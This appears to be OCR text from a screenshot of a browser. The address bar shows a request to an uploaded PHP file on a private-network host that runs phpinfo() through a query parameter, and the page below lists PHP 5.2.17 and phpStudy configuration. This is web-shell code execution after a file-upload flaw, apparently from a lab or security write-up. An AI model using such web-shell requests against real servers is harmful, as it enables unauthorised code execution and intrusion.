 192.168.1.2:8085/upload/2.php?8=phpinfo();
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.2.17
php
System Windows NT COLASOFT 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP php, file, data, http, ftp, compress.zlib, compress.bzip2, zip